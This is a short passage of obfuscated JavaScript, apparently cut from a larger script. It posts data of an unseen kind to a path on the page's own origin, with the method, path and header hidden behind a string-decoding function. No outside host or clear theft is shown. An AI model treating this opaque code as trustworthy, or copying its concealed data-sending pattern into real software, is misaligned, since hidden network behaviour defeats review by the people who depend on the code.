XMLHttpRequest(),_0x21fbb4=window[_0x5b3213(0x1f7)]['origin'];_0x3bf2fe['open'](_0x5b3213(0x20a),_0x21fbb4+_0x5b3213(0x206),!![]),_0x3bf2fe[_0x5b3213(0x1e1)](_0x5b3213(0x1e2),_0x5b3213(0x1f2)),_0x3bf2fe['send'](_0x353ff3);}
